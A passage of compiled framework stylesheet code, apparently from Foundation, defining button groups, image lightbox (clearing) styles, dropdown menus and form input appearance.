.button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button { border-left: 0; }

.button-group.even-5 li button, .button-group.even-5 li .button { width: 100%; }

.button-group.even-6 li { display: inline-block; margin: 0 -2px; width: 16.66667%; }

.button-group.even-6 li > button, .button-group.even-6 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button { border-left: 0; }

.button-group.even-6 li button, .button-group.even-6 li .button { width: 100%; }

.button-group.even-7 li { display: inline-block; margin: 0 -2px; width: 14.28571%; }

.button-group.even-7 li > button, .button-group.even-7 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button { border-left: 0; }

.button-group.even-7 li button, .button-group.even-7 li .button { width: 100%; }

.button-group.even-8 li { display: inline-block; margin: 0 -2px; width: 12.5%; }

.button-group.even-8 li > button, .button-group.even-8 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button { border-left: 0; }

.button-group.even-8 li button, .button-group.even-8 li .button { width: 100%; }

.button-group > li { display: inline-block; margin: 0 -2px; }

.button-group > li > button, .button-group > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group > li:first-child button, .button-group > li:first-child .button { border-left: 0; }

.button-group.stack > li { display: block; margin: 0; float: none; }

.button-group.stack > li > button, .button-group.stack > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-left: 0; }

.button-group.stack > li > button, .button-group.stack > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.stack > li > button { width: 100%; }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-top: 0; }

.button-group.stack-for-small > li { display: inline-block; margin: 0 -2px; }

.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }

@media only screen and (max-width: 40em) { .button-group.stack-for-small > li { display: block; margin: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.stack-for-small > li > button { width: 100%; }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-top: 0; } }

.button-group.radius > * { display: inline-block; margin: 0 -2px; }

.button-group.radius > * > button, .button-group.radius > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius > *:first-child button, .button-group.radius > *:first-child .button { border-left: 0; }

.button-group.radius > *, .button-group.radius > * > a, .button-group.radius > * > button, .button-group.radius > * > .button { border-radius: 0; }

.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > * { display: block; margin: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-left: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.radius.stack > * > button { width: 100%; }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-top: 0; }

.button-group.radius.stack > *, .button-group.radius.stack > * > a, .button-group.radius.stack > * > button, .button-group.radius.stack > * > .button { border-radius: 0; }

.button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; }

@media only screen and (min-width: 40.0625em) { .button-group.radius.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; } }

@media only screen and (max-width: 40em) { .button-group.radius.stack-for-small > * { display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button { width: 100%; }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; } }

.button-group.round > * { display: inline-block; margin: 0 -2px; }

.button-group.round > * > button, .button-group.round > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round > *:first-child button, .button-group.round > *:first-child .button { border-left: 0; }

.button-group.round > *, .button-group.round > * > a, .button-group.round > * > button, .button-group.round > * > .button { border-radius: 0; }

.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.button-group.round.stack > * { display: block; margin: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-left: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.round.stack > * > button { width: 100%; }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-top: 0; }

.button-group.round.stack > *, .button-group.round.stack > * > a, .button-group.round.stack > * > button, .button-group.round.stack > * > .button { border-radius: 0; }

.button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }

.button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; }

@media only screen and (min-width: 40.0625em) { .button-group.round.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; } }

@media only screen and (max-width: 40em) { .button-group.round.stack-for-small > * { display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button { width: 100%; }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; } }

.button-bar:before, .button-bar:after { content: " "; display: table; }

.button-bar:after { clear: both; }

.button-bar .button-group { float: left; margin-right: 0.625rem; }

.button-bar .button-group div { overflow: hidden; }

/* Clearing Styles */
.clearing-thumbs, [data-clearing] { list-style: none; margin-left: 0; margin-bottom: 0; }

.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after { content: " "; display: table; }

.clearing-thumbs:after, [data-clearing]:after { clear: both; }

.clearing-thumbs li, [data-clearing] li { float: left; margin-right: 10px; }

.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li { margin-right: 0; }

.clearing-blackout { background: #333333; height: 100%; position: fixed; top: 0; width: 100%; z-index: 998; left: 0; }

.clearing-blackout .clearing-close { display: block; }

.clearing-container { height: 100%; margin: 0; overflow: hidden; position: relative; z-index: 998; }

.clearing-touch-label { color: #AAAAAA; font-size: .6em; left: 50%; position: absolute; top: 50%; }

.visible-img { height: 95%; position: relative; }

.visible-img img { position: absolute; left: 50%; top: 50%; -webkit-transform: translateY(-50%) translateX(-50%); transform: translateY(-50%) translateX(-50%); max-height: 100%; max-width: 100%; }

.clearing-caption { background: #333333; bottom: 0; color: #CCCCCC; font-size: 0.875em; line-height: 1.3; margin-bottom: 0; padding: 10px 30px 20px; position: absolute; text-align: center; width: 100%; left: 0; }

.clearing-close { color: #CCCCCC; display: none; font-size: 30px; line-height: 1; padding-left: 20px; padding-top: 10px; z-index: 999; }

.clearing-close:hover, .clearing-close:focus { color: #CCCCCC; }

.clearing-assembled .clearing-container { height: 100%; }

.clearing-assembled .clearing-container .carousel > ul { display: none; }

.clearing-feature li { display: none; }

.clearing-feature li.clearing-featured-img { display: block; }

@media only screen and (min-width: 40.0625em) { .clearing-main-prev, .clearing-main-next { height: 100%; position: absolute; top: 0; width: 40px; }
  .clearing-main-prev > span, .clearing-main-next > span { border: solid 12px; display: block; height: 0; position: absolute; top: 50%; width: 0; }
  .clearing-main-prev > span:hover, .clearing-main-next > span:hover { opacity: .8; }
  .clearing-main-prev { left: 0; }
  .clearing-main-prev > span { left: 5px; border-color: transparent; border-right-color: #CCCCCC; }
  .clearing-main-next { right: 0; }
  .clearing-main-next > span { border-color: transparent; border-left-color: #CCCCCC; }
  .clearing-main-prev.disabled, .clearing-main-next.disabled { opacity: .3; }
  .clearing-assembled .clearing-container .carousel { background: rgba(51, 51, 51, 0.8); height: 120px; margin-top: 10px; text-align: center; }
  .clearing-assembled .clearing-container .carousel > ul { display: inline-block; z-index: 999; height: 100%; position: relative; float: none; }
  .clearing-assembled .clearing-container .carousel > ul li { clear: none; cursor: pointer; display: block; float: left; margin-right: 0; min-height: inherit; opacity: .4; overflow: hidden; padding: 0; position: relative; width: 120px; }
  .clearing-assembled .clearing-container .carousel > ul li.fix-height img { height: 100%; max-width: none; }
  .clearing-assembled .clearing-container .carousel > ul li a.th { border: none; -webkit-box-shadow: none; box-shadow: none; display: block; }
  .clearing-assembled .clearing-container .carousel > ul li img { cursor: pointer !important; width: 100% !important; }
  .clearing-assembled .clearing-container .carousel > ul li.visible { opacity: 1; }
  .clearing-assembled .clearing-container .carousel > ul li:hover { opacity: .8; }
  .clearing-assembled .clearing-container .visible-img { background: #333333; height: 85%; overflow: hidden; }
  .clearing-close { padding-left: 0; padding-top: 0; position: absolute; top: 10px; right: 20px; } }

/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }

.f-dropdown.open { display: block; }

.f-dropdown > *:first-child { margin-top: 0; }

.f-dropdown > *:last-child { margin-bottom: 0; }

.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }

.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }

.f-dropdown.right:before { left: auto; right: 10px; }

.f-dropdown.right:after { left: auto; right: 9px; }

.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }

.f-dropdown.drop-right.open { display: block; }

.f-dropdown.drop-right > *:first-child { margin-top: 0; }

.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }

.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }

.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }

.f-dropdown.drop-left.open { display: block; }

.f-dropdown.drop-left > *:first-child { margin-top: 0; }

.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }

.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }

.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }

.f-dropdown.drop-top.open { display: block; }

.f-dropdown.drop-top > *:first-child { margin-top: 0; }

.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }

.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }

.f-dropdown li { cursor: pointer; font-size: 0.875rem; line-height: 1.125rem; margin: 0; }

.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }

.f-dropdown li.radius { border-radius: 3px; }

.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }

.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; padding: 1.25rem; width: 100%; z-index: 89; max-width: 200px; }

.f-dropdown.content.open { display: block; }

.f-dropdown.content > *:first-child { margin-top: 0; }

.f-dropdown.content > *:last-child { margin-bottom: 0; }

.f-dropdown.tiny { max-width: 200px; }

.f-dropdown.small { max-width: 300px; }

.f-dropdown.medium { max-width: 500px; }

.f-dropdown.large { max-width: 800px; }

.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }

.f-dropdown.mega.open { left: 0 !important; }

.dropdown.button, button.dropdown { position: relative; padding-right: 3.5625rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; border-style: solid; content: ""; display: block; height: 0; position: absolute; top: 50%; width: 0; }

.dropdown.button::after, button.dropdown::after { border-width: 0.375rem; right: 1.40625rem; margin-top: -0.15625rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.tiny, button.dropdown.tiny { padding-right: 2.625rem; }

.dropdown.button.tiny:after, button.dropdown.tiny:after { border-width: 0.375rem; right: 1.125rem; margin-top: -0.125rem; }

.dropdown.button.tiny::after, button.dropdown.tiny::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.small, button.dropdown.small { padding-right: 3.0625rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-width: 0.4375rem; right: 1.3125rem; margin-top: -0.15625rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.large, button.dropdown.large { padding-right: 3.625rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-width: 0.3125rem; right: 1.71875rem; margin-top: -0.15625rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.secondary:after, button.dropdown.secondary:after { border-color: #333333 transparent transparent transparent; }

/* Standard Forms */
form { margin: 0 0 1rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.5rem; }

form .row .row .column, form .row .row .columns { padding: 0 0.5rem; }

form .row .row.collapse { margin: 0; }

form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }

form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }

form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.5rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 0.875rem; font-weight: 400; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }

label.right { float: none !important; text-align: right; }

label.inline { margin: 0 0 1rem 0; padding: 0.5625rem 0; }

label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 0.875rem; height: 2.3125rem; line-height: 2.3125rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.postfix.button.radius { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.prefix.button.round { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 0.875rem; height: 2.3125rem; margin: 0 0 1rem 0; padding: 0.5rem; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }

input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }

input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }

input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 3px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #666666; }

:-moz-placeholder { /* Firefox 18- */ color: #666666; }

::-moz-placeholder { /* Firefox 19+ */ color: #666666; }

:-ms-input-placeholder { color: #666666; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 0.875rem; line-height: normal; padding: 0.5rem; border-radius: 0; height: 2.3125rem; }

select::-ms-expand { display: none; }

select.radius { border-radius: 3px; }

select:hover { background-color: #f3f3f3; border-color: #999999; }

select:disabled { background-color: #DDDDDD; cursor: default; }

select[multiple] { height: auto; }

/* Adjust margin for form elements below */
